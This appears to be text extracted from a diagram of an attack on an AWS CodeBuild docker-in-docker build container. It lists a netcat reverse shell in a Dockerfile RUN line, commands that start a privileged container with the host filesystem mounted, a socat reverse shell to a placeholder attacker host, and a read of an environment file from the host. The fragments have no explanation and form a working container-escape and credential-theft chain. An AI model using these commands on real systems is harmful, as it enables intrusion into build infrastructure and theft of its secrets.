 AWS Codebuild
Dind Container
Building Container
RUN /bin/sh 0<tmp/back | nc x.x.x.x 4445 1>/tmp/back
tcp://x.x.x.x:4445
docker -H 172.18.0.1 build -f Dockerfile2 -t pew .
docker -H 172.18.0.1 run -d --privileged +-net=host \
-v /:/vhost pew
New Container "pew"
(--privileged --net=host -v /:/vhost pew)
CMD socat exec:'bash -li',pty,stderr,setsid,sigint,sane \
tcp:x.x.x.x:4446
tcp://x.x.x.x:4446
cat /vhost/output/tmp/env.sh